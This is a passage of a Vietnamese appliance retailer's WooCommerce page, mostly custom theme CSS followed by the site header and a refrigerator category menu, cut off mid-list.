.owl-item>.product .price del, .products>.product .price del {
    color: #000000;
    font-size: 16px;
	  display: contents;
}
del span.woocommerce-Price-amount.amount {
    text-decoration-line: line-through;
}
.woocommerce-loop-product__title {
    color: #000;
}

section header.show-nav .h1, section header.show-nav h1 {
    white-space: nowrap;
    margin-right: 2em;
    background-color: #2D4895;
    padding: 6px 16px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
	  border-radius: 0px 18px 1px 0px;
		display:none;
}
.show-nav .nav {
    margin-right: auto;
}
.show-nav .nav .nav-item .nav-link{
	border-radius: 6px;
	border-color: #e0e4ee;
	border-width: thin;
}
section header.show-nav .action-text {font-weight: 600;}

#payment .place-order button[type=submit], .aws-container .aws-search-form .aws-search-clear, .button:hover::before, .category-icons-carousel .category a:hover .category-icon, .columns-6-1>ul.products.product-main-6-1>li.product .electro-wc-product-gallery .flex-control-nav li a.flex-active, .da .da-action>a::after, .da-block .da-action::after, .deal-products-with-featured header, .deal-products-with-featured ul.products>li.product.product-featured .savings, .deal-progress .progress-bar, .demo_store, .departments-menu-v2-title, .dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul li.active a:after, .dokan-elector-style-active.store-v5 .profile-frame+.dokan-store-tabs>ul li.active a:after, .ec-tabs>li.active a::before, .electro-dark .electro-navbar-primary .nav>.menu-item:hover>a, .electro-dark .full-color-background .masthead .navbar-search .input-group .btn, .electro-dark .masthead .navbar-search .input-group .btn, .electro-handheld-footer-bar ul li a .count, .electro-navbar, .electro-navbar-primary, .footer-newsletter, .full-color-background .header-v3, .full-color-background .header-v4, .full-color-background .top-bar, .handheld-header-v2, .handheld-header-v2.stuck, .handheld-navigation-wrapper .stuck .navbar-toggler, .handheld-navigation-wrapper .stuck button, .handheld-navigation-wrapper.toggled .stuck .navbar-toggler, .handheld-navigation-wrapper.toggled .stuck button, .header-icon-counter, .header-v1 .navbar-search .input-group .btn, .header-v10 .navbar-search .input-group .btn, .header-v10 .secondary-nav-menu, .header-v11 .navbar-search .input-group-btn .btn, .header-v3 .navbar-search .input-group .btn, .header-v5, .header-v5 .header-top, .header-v5 .stuck, .header-v6 .navbar-search .input-group .btn, .header-v7 .masthead, .header-v8 .navbar-search .input-group .btn, .header-v9 .navbar-search .input-group .btn, .home-mobile-v2-features-block, .mobile-header-v2, .mobile-header-v2.stuck, .navbar-compare .count, .navbar-mini-cart .cart-items-count, .navbar-primary, .navbar-search-input-group .navbar-search-button, .navbar-wishlist .count, .owl-dots .owl-dot.active, .owl-item .product:hover .added_to_cart::before, .owl-item .product:hover .button::before, .pace .pace-progress, .pagination ul.page-numbers>li a.current, .pagination ul.page-numbers>li span.current, .product-categories-list-with-header.v2 header .caption .section-title, .products-2-1-2 .nav-link.active::before, .products-2-1-2 .nav-link:hover::before, .products-4-1-4 .nav-link.active::before, .products-4-1-4 .nav-link:hover::before, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active, .products-carousel-tabs .nav-link.active::before, .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active, .products-carousel-tabs-with-deal header ul.nav-inline .nav-link.active, .products-carousel-with-timer .deal-countdown-timer, .products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button, .section-onsale-product .savings, .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .added_to_cart, .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .button, .section-onsale-product-carousel .savings, .section-onsale-product-carousel-v9 .onsale-product .deal-countdown-timer, .show-nav .nav .nav-item.active .nav-link, .single-product .product-images-wrapper .electro-wc-product-gallery .flex-control-nav li a.flex-active, .single-product .product-images-wrapper .flex-control-nav li a.flex-active, .single-product .product-images-wrapper .woocommerce-product-gallery.electro-carousel-loaded .flex-control-nav li a.flex-active, .single_add_to_cart_button, .top-bar-v3, .vertical-menu>li:first-child, .wc-tabs>li.active a::before, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover, .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover, .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-info, .woocommerce-noreviews, .woocommerce-pagination ul.page-numbers>li a.current, .woocommerce-pagination ul.page-numbers>li span.current, .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i, .yith-wcqv-button, div.wpforms-container-full .wpforms-form .wpforms-page-button, div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form input[type=submit], li.product:hover .added_to_cart::before, li.product:hover .button::before, p.no-comments, section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart, section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button, section.category-icons-carousel-v2, ul.products>li.product.list-view.list-view-small .button:active::after, ul.products>li.product.list-view.list-view-small .button:focus::after, ul.products>li.product.list-view.list-view-small .button:hover::after, ul.products>li.product.list-view:not(.list-view-small) .button:active, ul.products>li.product.list-view:not(.list-view-small) .button:focus, ul.products>li.product.list-view:not(.list-view-small) .button:hover, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button, ul.products[data-view=list-view]>li.product .product-item__footer .add-to-cart-wrap a {
    background-color: #2D4895;
	  border-color: #2d4895;
	  color: #fff;
}
a.departments-menu-v2-title {
    color: #fff;
}
#customer_login h2::after, #payment .place-order button[type=submit], #reviews #comments>h2::after, #reviews:not(.electro-advanced-reviews) #comments>h2::after, .address header.title h3::after, .addresses header.title h3::after, .cart-collaterals h2:not(.woocommerce-loop-product__title)::after, .comment-reply-title::after, .comments-title::after, .contact-page-title::after, .cpf-type-range .tm-range-picker .noUi-origin .noUi-handle, .customer-login-form h2::after, .deal-products-carousel .deal-products-carousel-inner .deal-countdown>span, .deal-products-carousel .deal-products-carousel-inner .deal-products-timer header .section-title:after, .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-countdown>span, .departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children>.dropdown-menu, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu, .ec-tabs>li.active a::after, .edit-account legend::after, .electro-dark .electro-navbar .navbar-search .input-group .btn, .electro-dark .masthead .navbar-search .input-group .btn, .electro-wide .onsale-product-carousel .onsale-product__inner, .electro-wide .section-onsale-product .onsale-product__inner, .footer-widgets .widget-title:after, .header-v1 .aws-container .aws-search-field, .header-v1 .navbar-search .input-group .btn, .header-v1 .navbar-search .input-group .form-control, .header-v1 .navbar-search .input-group .input-group-addon, .header-v10 .navbar-search .input-group .btn, .header-v10 .navbar-search .input-group .form-control, .header-v10 .navbar-search .input-group .input-group-addon, .header-v3 .aws-container .aws-search-field, .header-v3 .navbar-search .input-group .btn, .header-v3 .navbar-search .input-group .form-control, .header-v3 .navbar-search .input-group .input-group-addon, .header-v6 .aws-container .aws-search-field, .header-v6 .navbar-search .input-group .btn, .header-v6 .navbar-search .input-group .form-control, .header-v6 .navbar-search .input-group .input-group-addon, .header-v8 .aws-container .aws-search-field, .header-v8 .navbar-search .input-group .btn, .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group .input-group-addon, .header-v9 .navbar-search .input-group .btn, .header-v9 .navbar-search .input-group .form-control, .header-v9 .navbar-search .input-group .input-group-addon, .home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span, .mobile-header-v1 .site-search .widget.widget_product_search form, .mobile-header-v1 .site-search .widget.widget_search form, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .navbar-search-input-group .custom-select, .navbar-search-input-group .search-field, .pings-title::after, section.section-product-cards-carousel header ul.nav .active .nav-link {
    border-color: #2d4895;
	}
.products-2-1-2 .nav-link.active::after, .products-4-1-4 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, .products-6-1-with-categories header ul.nav-inline .active .nav-link, .products-carousel-tabs .nav-link.active::after, .products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover, .products-carousel-tabs-with-deal header ul.nav-inline .nav-link:hover, .products-with-category-image header ul.nav-inline .active .nav-link, .show-nav .nav .nav-item.active .nav-link, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .track-order h2::after, .wc-tabs>li.active a::after, .widget.widget_tag_cloud .tagcloud a:focus, .widget.widget_tag_cloud .tagcloud a:hover, .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover, .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover, .widget_price_filter .ui-slider .ui-slider-handle:last-child, .woocommerce-account h2::after, .woocommerce-checkout h3::after, .woocommerce-edit-address form h3::after, .woocommerce-order-received h2::after, .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i, div.wpforms-container-full .wpforms-form .wpforms-page-button, div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form input[type=submit]{
	 border-color: #2d4895;
}
section header .h1::after, section header h1::after, section.products-carousel-v5 header .nav-inline .active .nav-link, section.section-onsale-product, section.section-onsale-product-carousel .onsale-product-carousel, .single-product .electro-tabs+section.products>h2::after {
	display: none;
}
.single-product .electro-tabs~div.products>h2::after, .single-product .up-sells>h2::after, .single-product .woocommerce-tabs+section.products>h2::after, .single-product .woocommerce-tabs~div.products>h2::after, .single-product .related>h2::after{
	display: none;
}
.navbar-search .btn i.ec, .navbar-search .button i.ec, .navbar-search .dokan-btn i.ec, .navbar-search .hero-action-btn i.ec, .navbar-search button i.ec, .navbar-search input[type=button] i.ec, .navbar-search input[type=reset] i.ec, .navbar-search input[type=submit] i.ec {
    color: #fff;
}
.page-template-template-homepage-v8 .header-v1 .electro-navigation .departments-menu-v2-title {
    color: #fff;
}
.header-icon .header-icon-counter {
    color: #fff;
}
.products-carousel-tabs-v5 header .nav-link.active, .products-carousel-tabs-with-deal header .nav-link.active {
	color: #ffffff!important;}
.show-nav .nav .nav-item:not(.active) .nav-link:not(:hover):not(:focus) {
    color: #2d4895;
	  font-weight: 600;
    font-size: 16px;
}
.products-carousel-tabs-v5 header .nav-link:hover, .products-carousel-tabs-with-deal header .nav-link:hover {
    color: #333e48;
    font-weight: 600;
    font-size: 16px;
}
.owl-item>.product .add-to-cart-wrap .button::before, .owl-item>.product .added_to_cart::before, li.product .add-to-cart-wrap .button::before, li.product .added_to_cart::before {
    color: #8494C1;
}

.footer-newsletter .newsletter-title {
    color: #fff;
}
.footer-newsletter .newsletter-marketing-text {
    color: #fff;
}
.footer-call-us .call-us-icon .ec {
    color: #2d4895;
}
.footer-call-us .call-us-text {
    font-weight: 600;
}
.footer-call-us .call-us-number {
    font-weight: 600;
}
aside#custom_html-2 {
    margin-left: -170px;
    width: 350px;
}

.electro-navbar .header-icons.col-auto.d-flex.justify-content-end.align-items-center .header-icon a { color: #fff; }

p.woocommerce-noreviews {
    background: none;
	  color: #000;
    /* border: none; */
}

/*contact form*/
.subscribe-default {
    display: flex;
}
.subscribe-default input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
    border-bottom-left-radius: 1.571em;
    border-top-left-radius: 1.571em;
    padding: 0.734em 2em;
    height: 41px;
    border: 0;
    background-color: #fff;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
    display: flex;
}
.subscribe-default input[type="submit"] {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    padding: 0.715em 2.134em;
    background-color: #343E48;
    color: #fff;
    font-weight: 400;
    line-height: 1.5;
    border-width: 0;
}
.wpcf7 form .wpcf7-response-output {
    color: #fff;
}

/* hiển thị sao đánh giá*/
.star-rating {
    margin: 10px 0px 10px 0px;
}
/* hiển thị sao đánh giá trang chi tiết*/
.woocommerce-product-rating .star-rating {
    margin: 0;
}

/*giam gia*/
.owl-item>.product .onsale, .products>.product .onsale {
    background-color: #ff0185;
    border-radius: 30px;
	  /*bottom: -118px;
    left: 128px;*/
    font-weight: 600;
    font-size: 11px;
    padding: 8px 0px 8px 0px;
}

/*hotline header trang chu*/
.header-support.col-3 {
    width: 15%;
}
.header-support.col-3 .support-number strong {
    font-weight: 600;
	  font-size: 13px;
}
.header-support.col-3 .support-email{
    font-size: 20px;
    font-weight: 600;
	  line-height: 1;
}
.header-support-inner {
    justify-content: space-between;;
}
.ec-support:before {
    content: "\6f";
    color: #2d4895;
}

/*icon heart */
.fa-heart:before {
    color: #F4464B;
}

/*thanh toan*/
#payment .payment_methods li {
    color: #fff;
}
.woocommerce-info {
    color: #fff;
}
.woocommerce-info a{
	}
.woocommerce-info a {
    color: #fff;
}

/*text contact form 7*/
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output {
    color: #999;
}

.hthb-row {
    height: 40px;
}

/*chitu-homepage*/
.product-outer.product-item__outer span.chitu{
	font-size: 14px;
	color: #000;
}

/*sp chi tiet*/
.single-product .product_title {
    font-weight: 600;
}
.single-product.full-width .price {
    display: contents;
}
.single-product form.cart {
    margin-top: 25px;
}
.single-product .brand {
    position: absolute;
    z-index: 10000;
    margin: 10px 0px 0px 0px;
}

/*box qua tang*/
.gift_pro {
    border: 1px solid #dedede;
    border-radius: 5px;
	  margin: 0px 0px 0px 0px;
}
.gift_pro .ttl, .gift_pro h3, .gift_pro h5 {
    font-family: Arial,Tahoma,sans-serif;
    font-size: 15px;
    color: #333;
    background: #f5f5f5;
    border-bottom: 1px solid #dedede;
}
.gift_pro .ttl, .gift_pro h3 {
    padding: 9px 18px;
    position: relative;
    display: block;
    font-weight: 700;
}
#product_detail .gift_item {
    padding-left: 15px;
}
.gift_pro .gift_item {
    position: relative;
	  color: #000;
	  margin-right: 10px;
}
.gift_item>p:not(:last-child) {
    margin-bottom: 11px;
}
.gift_item:not(.not_number)>p, .gift_item:not(.not_number)>ul>li {
    counter-increment: my-awesome-counter;
    list-style-type: disc;
}
.gift_item>p, .gift_item>ul>li {
    list-style: none;
    font-family: Arial,Tahoma,sans-serif;
    font-size: 14px;
    color: #333;
    position: relative;
    line-height: 20px;
}
.gift_pro .icon_gift_pro::after {
    content: "";
    left: 0px;
    font-weight: 700;
    font-style: normal;
}
.gift_pro .ttl i, .gift_pro h3 i {
    margin-right: 2px;
    font-size: 20px;
    color: rgb(0, 82, 170);
}
.gift_item li {
    padding: 5px 0px 0px 0px;
}
.gift_item li::marker {
    font-weight: 800;
}

/*gia san pham chi tiet*/
.single-product-wrapper .product-images-wrapper {
    width: 50%;
}
.single-product-wrapper .summary {
    width: 50%;
}
ins .woocommerce-Price-amount bdi {
    color: #ff0808;
    font-weight: 600;
}
.single-product .price {
    margin-top: 10px;
}
.single-product ins .woocommerce-Price-amount bdi{
	font-size: 52px;
}
.product-loop-footer ins .woocommerce-Price-amount bdi{
	font-size: 20px;
	margin-top: 10px;
}

/*gia cu*/
.owl-item>.product .price del, .products>.product .price del {
    display: content;
}
.single-product .price del {
    font-size: 30px;
}
.onsale {
    background: #FF0185;
}
/*.single-product-wrapper .chitu{
	font-size: 16px;
	display: contents;
	color: #000;
  font-weight: 500;
}*/
/*.single-product .price del {
    display: none;
}*/
.single_add_to_cart_button.button {
    background-color: #F33736;
}
.single-product .woocommerce-variation {
    margin-bottom: 0;
}

/*tinhtrang*/
.single-product .availability {
    color: #000000;
	  font-weight: 600;
}
/*onsale-left*/
.product-images-wrapper .onsale {
    display: none;
}
/*sanphamtuongtu*/
.single-product .woocommerce-tabs+section.related>.h2, .single-product .woocommerce-tabs+section.related>h2, .single-product .woocommerce-tabs~div.products>.h2, .single-product .woocommerce-tabs~div.products>h2 {
    text-align: center;
    text-transform: uppercase;
    font-weight: 600;
}

/*kich thuoc anh sp*/
.owl-item>.product .product-thumbnail, .products>.product .product-thumbnail {
    height: 217px;
	  display: flex;
}

/*Gọi ngay*/
p.goingay {
    font-size: 18px;
    color: #000;
    font-weight: 600;
}
b, strong.sogoingay {
    font-weight: 700;
    font-size: 30px;
    color: #F33736;
}
/*thong so*/
p.thongso {
    display: inline-block;
	  font-weight: 700;
	margin-right: 100px;
	color: #349569;
	margin-bottom: 10px;
  display: inline-block;
}
.thongso strong{
	color: #000;
}
span.thongso2 {
    display: flex;
}
.single-product.full-width .entry-summary>div[itemprop=description], .single-product.full-width .woocommerce-product-details__short-description {
    display: inline;
}

/*chinh sach doi tac*/
.chinhsach-doitac b{
	font-size: 22px;
}
.chinhsach-doitac span {
    font-size: 16px;
	  color: #000;
}

/*danh mục trên đầu sản phẩm
.owl-item>.product .loop-product-categories, .products>.product .loop-product-categories {
    display: none;
}*/

/*reponsive*/
@media only screen and (max-width: 600px){
	.single-product-wrapper .product-images-wrapper {
    width: 100%}
	.single-product-wrapper .summary {
    width: 100%}
	.single-product.full-width .price {
    display: contents;}
	p.goingay {
		font-size: 16px;}
	b, strong.sogoingay {
    font-size: 22px;
}
	.title-spkhuyenmai h4 {
    font-size: 20px;
		text-align: center;
	  line-height: 26px;}
	.handheld-header-v2.row.align-items-center.handheld-stick-this {
    background-color: #fff;}
	.handheld-footer-bar-inner {
    background-color: #fff;}
	.handheld-footer .handheld-footer-bar   .footer-call-us .call-us-text {
    font-size: 14px;
    color: #000;
		font-weight: 600;}
		.handheld-footer .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number a {
    font-size: 20px;
			color: #000;}
}

@media only screen and (min-width: 768px) {.handheld-header-v2.row.align-items-center.handheld-stick-this {
    background-color: #fff;}
	.handheld-footer-bar-inner {
    background-color: #fff;}
	.handheld-footer .handheld-footer-bar   .footer-call-us .call-us-text {
    font-size: 14px;
    color: #000;
		font-weight: 600;}
		.handheld-footer .handheld-footer-bar .footer-call-us .call-us-number, .handheld-footer .handheld-footer-bar .footer-call-us .call-us-number a {
    font-size: 20px;
			color: #000;}}

/*danh gia 5 sao*/
.product-inner .star-rating:before {
    content: "\53\53\53\53\53";
		color: #fed700;}

/*header*/
.header-v2 .masthead {
    padding: 0;
}


.owl-item>.product .onsale, .products>.product .onsale {
    z-index: 1;
}

/*footer*/
.footer-call-us {
    margin-bottom: 0;
}
.product_list_widget .wp-post-image, .product_list_widget img {
	height: auto;}

.footer-widgets.row.row-cols-lg-2.row-cols-xl-3 {
    display: none;
}
.footer-logo {
    margin-bottom: 0;
}

/*mau mo ta san pham*/
#tab-description p {
    color: #000;
	  font-size: 18px;
}
#tab-description ul li{
	  color: #000;
	  font-size: 18px;
}

/*chi tiet san pham*/
.electro-description {
    margin-bottom: 1.571em;
}
div#khoang-trong {
    position: absolute;
    margin-top: -60px;
}

.woocommerce-tabs a{color: #000;}

/*tieu de bo loc*/
.widget_electro_products_filter .widget .widget-title {
    background-color: #f0f0f0;
    padding: 10px 10px 10px 10px;
}

/*bo loc gia tien*/
aside#woocommerce_price_filter-2 {
    border: none;
    margin: 0px;
    padding: 0;
}

/*logo hang san pham*/
.product-inner .product-loop-header .tb-brand-logo {
    width: 65px;
    height: 20px;
}

/*Moblile*/
@media only screen and (max-width: 480px){
	.owl-item>.product .product-thumbnail, 	.products>.product .product-thumbnail {
    height: 120px;
	}
	.woocommerce-loop-product__title {
    height: 40px;
	}
	.product-inner .product-loop-header .tb-brand-logo {
    width: 60px;
    height: 20px;
	}
	.product-loop-footer ins .woocommerce-Price-amount bdi {
    font-size: 18px;
	}
	.owl-item>.product .price del, .products>.product .price del {
    font-size: 14px;
	}
	.product-loop-footer .price .electro-price span.amount-lienhe {
		font-size: 18px;
	}
	.star-rating {
    margin: 12px 0px 6px 0px;
	}
	.vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 15px;
	}
	.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 15px;
	}
	.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 20px;
	}
}

/*mobile tin tuc*/
@media only screen and (max-width: 480px){
	.textwidget p {
	font-size: 16px;}
	.sidebar-blog .widget_categories ul li{font-size: 16px;}
	.media-attachment a img {
    margin-bottom: 10px;}
	article.post .entry-header {
    margin-bottom: 6px;}
	article.post .entry-content p {
		font-size: 16px;}
	.blog-list:not(.single-post) article.post .entry-header .entry-title.h1, .blog-list:not(.single-post) article.post .entry-header h1.entry-title {
    font-size: 20px;}
}

/*trang hoi dap*/
.vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{
	font-size: 16px;
	font-weight: 600;
	background-color: #E5F2FC;
	color: #000;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
    border-color: #f0f0f0;
    background-color: #f8f8f8;
    color: #000;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
    border-color: #e3e3e3;
    background-color: #ebebeb;
    color: #000;
}

.faq-accordion-inner button{
	font-size: 18px;
}

.faq-ans-section b{
	font-size: 18px;
}
.faq-ans-section p{
	font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dienmaydaiquangminh.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-pa_phan-loai term-quat term-376 custom-background wp-theme-electro theme-electro woocommerce woocommerce-page woocommerce-no-js group-blog right-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
    <div class="off-canvas-wrapper w-100 position-relative">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-topbar-ben-trai" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Chào mừng tới điện máy Đại Quang Minh" href="#">Chào mừng tới điện máy Đại Quang Minh</a></li>
</ul><ul id="menu-topbar-ben-phai" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="Tài khoản" href="https://dienmaydaiquangminh.vn/tai-khoan-2/"><i class="ec ec-user"></i>Tài khoản</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="header-v2 stick-this site-header">
        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center">
		<div class="header-logo-area d-flex justify-content-between align-items-center"><a href="https://dienmaydaiquangminh.vn/" class="d-none site-dark-logo header-logo-link">
				<img class="img-header-logo" src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/IMG-daiquangminh.png" alt="Đại Quang Minh" width="74" height="74" />
			</a>			<div class="header-site-branding">
				<a href="https://dienmaydaiquangminh.vn/" class="header-logo-link">
					<img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/07/text-daiquangminh-e1659580644419.png" alt="Đại Quang Minh" class="img-header-logo" width="275" height="58" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-danh-muc-san-pham" class="nav nav-inline yamm"><li id="menu-item-4760" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4760 dropdown"><a title="TỦ LẠNH" href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><img src="https://dienmaydaiquangminh.vn/wp-content/uploads/2022/06/tu-lanh.png" class="_mi _before _svg" aria-hidden="true" alt="" width="42" height="44"/><span>TỦ LẠNH</span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5877" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5877"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/">Toàn bộ sản phẩm</a></li>
<li class="nav-divider"></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Hãng sản xuất</li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-sharp/">Sharp</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-aqua/">Aqua</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-hitachi/">Hitachi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-funiki/">Funiki</a></li>
<li><a href="https://dienmaydaiquangminh.vn/danh-muc-san-pham/tu-lanh/tu-lanh-electrolux/">Electrolux</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Dung tích</li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/duoi-200-lit/">Dưới 200l</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/tu-200-lit-300-lit/">Từ 200-300l</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/tu-300-lit-500-lit/">Từ 300-500l</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dung-tich-tu-lanh/tren-500-lit/">Trên 500l</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Đặc điểm</li>
<li><a href="https://dienmaydaiquangminh.vn/dac-diem/cong-nghe-inverter/">Công nghệ Inverter</a></li>
<li><a href="https://dienmaydaiquangminh.vn/dac-diem/khay-kinh-chiu-luc/">Khay kính chịu lực</a></li>
</ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Kiểu tủ</li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/french-door/">French door</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/mini/">Mini</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/tu-ngan-da-tren/">Tủ ngăn đá trên</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/tu-ngan-da-duoi/">Tủ ngăn đá dưới</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/side-by-side/">Side by side</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/tu-lanh-multi/">Tủ lạnh Multi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/kieu-tu/thuong/">Thường</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Tính năng</li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/bang-dieu-khien-ben-ngoai/">Bảng điều khiển bên ngoài</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/dong-mem/">Đông mềm</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/khang-khuan-khu-mui/">Kháng khuẩn - khử mùi</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/chuong-bao-mo-cua/">Chuông báo mở cửa</a></li>
<li><a href="https://dienmaydaiquangminh.vn/tinh-nang/hai-dan-lanh-doc-lap/">Hai dàn lạnh độc lập</a></li>
